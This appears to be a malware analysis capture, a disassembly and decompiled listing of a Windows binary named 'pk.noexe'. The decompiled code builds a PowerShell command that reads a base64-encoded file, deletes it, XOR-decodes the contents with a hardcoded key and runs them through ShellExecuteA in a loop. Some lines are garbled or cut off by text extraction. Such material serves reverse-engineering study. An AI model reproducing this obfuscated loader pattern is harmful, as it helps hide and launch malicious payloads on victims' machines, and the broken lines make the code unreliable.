 Listing: pk.noexe
00826043 a1 68 86 MOV EAX,[DAT_00828668]
82 00
00826048 e8 27 fc CALL FUN_00825c74
ff ff
0082604d 68 08 62 PUSH s_$xp='_00826208
82 00
00826052 ff 35 70 PUSH dword ptr [DAT_00828670]
86 82 00
00826058 68 18 62 PUSH s_';$xk='ovRsNQkSWZXFaYU
82 00
0082605d 68 ac 62 PUSH s_remove-item_$xp;for($i
82 00
00826062 b8 74 86 MOV EAX,DAT_00828674
82 00
00826067 ba 04 00 MOV EDX,0x4
00 00
0082606c e8 9b d5 CALL FUN_0040360c
bd ff
00826071 c6 05 78 MOV byte ptr [DAT_00828678],
86 82 00 00
LAB_00826078
00826078 6a 00 PUSH 0x0
0082607a 6a 00 PUSH 0x0
0082607c 68 84 63 PUSH s_-command_"_00826384
82 00
00826081 ff 35 74 PUSH dword ptr [DAT_00828674]
86 82 00
Decompile: entry - (pk.noexe)
49 ShellExecuteA((HWND)0x0,"open",pCVar2,pCVar4,lpDirectory,IVar6);
50 }
51 puVar5 = &DAT_0082866c;
52 iVar3 = FUN_00825a80(&DAT_0082866c,&DAT_00828668);
53 if (iVar3 != 0) {
54 FUN_00825b60();
55 FUN_00825c14();
56 FUN_00403520();
57 FUN_00825c74();
58 FUN_0040360c(
59 "remove-item $xp;for($i=0;$i -lt $xb.count;){for($j=0;$j -lt
$xk.length;$j++){$xb[$i]=$xb[$i] -bxor $xk[$j];$i++;if($i -ge
$xb.count){$j=$xk.length}}};$xb=[System.Text.Encoding]::UTF8.GetString($xb
$xb;"
60 ,
61 "\';$xk=\'ovRsNQkSWZXFaYUDHPAdmlhGfrjOenBtbzEqpwIxMycTCgiuKJLV\';$xb=[Syst
t]::FromBase64String([System.IO.File]::ReadAllText($xp));"
62 ,DAT_00828670,"$xp=\'");
63 DAT_00828678 = '\0';
64 do {
65 IVar6 = 0;
66 pCVar4 = (LPCSTR)0x0;
67 FUN_0040360c(&DAT_00826398,DAT_00828674,"-command \"");
68 pCVar2 = (LPCSTR)FUN_004036a8();
69 ShellExecuteA((HWND)0x0,"open","powershell",pCVar2,pCVar4,IVar6);
70 cVar1 = DAT_00828678;
71 DAT_00828678 = DAT_00828678 + '\x01';
72 } while (cVar1 != '\n');